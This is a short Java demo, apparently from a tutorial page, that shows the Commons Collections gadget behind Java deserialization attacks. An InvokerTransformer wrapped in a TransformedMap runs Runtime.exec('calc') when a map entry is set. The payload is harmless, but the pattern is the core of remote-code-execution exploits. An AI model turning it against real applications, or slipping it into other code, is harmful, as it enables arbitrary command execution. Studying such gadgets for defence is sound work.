 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 public class Demo2 { public static void main(String[] args) { Runtime runtime = Runtime.getRuntime(); InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}); HashMap<Object, Object> map = new HashMap<>(); map.put("key", "value"); Map<Object, Object> transformedmap = TransformedMap.decorate(map, null, invokerTransformer); for (Map.Entry entry : transformedmap.entrySet()) { entry.setValue(runtime); } } }